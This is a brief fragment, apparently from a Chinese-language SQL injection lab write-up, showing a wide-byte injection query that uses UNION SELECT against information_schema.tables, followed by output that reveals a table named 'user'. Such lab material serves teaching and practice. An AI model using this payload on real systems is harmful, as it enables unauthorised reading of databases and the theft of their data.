 select *from user where id='1�\' union select 1,2,table_name from information_schema.tables where table_schema
=database() limit 2,1-- '
查询结果:
Your Login name:2
Your Password:user